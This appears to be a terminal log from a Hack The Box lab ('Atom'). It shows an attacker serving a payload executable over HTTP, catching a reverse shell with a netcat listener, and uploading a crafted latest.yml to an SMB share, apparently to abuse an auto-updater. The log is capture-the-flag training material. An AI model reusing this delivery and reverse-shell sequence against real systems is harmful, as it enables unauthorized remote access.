 luks@kali: ~/infosec/htb/actives/atom
luks@kali:~/infosec/htb/actives/atom$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [11/Jul/2021 19:13:32] code 404, message File not found
10.10.10.237 - - [11/Jul/2021 19:13:32] "GET /v'luks.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [11/Jul/2021 19:13:32] "GET /v%27luks.exe HTTP/1.1" 200 -
luks@kali:~/infosec/htb/actives/atom$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.237] 59998
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jason
C:\WINDOWS\system32>
luks@kali:~/infosec/htb/actives/atom$ smbclient //10.10.10.237/Software_Updates
Enter WORKGROUP\luks's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jul 11 17:25:56 2021
.. D 0 Sun Jul 11 17:25:56 2021
client1 D 0 Sun Jul 11 17:25:56 2021
client2 D 0 Sun Jul 11 17:25:56 2021
client3 D 0 Sun Jul 11 17:25:56 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 07:18:08 2021
4413951 blocks of size 4096. 1351196 blocks available
smb: \> cd client2
smb: \client2\> put latest.yml
putting file latest.yml as \client2\latest.yml (0.5 kb/s) (average 0.5 kb/s)
smb: \client2\>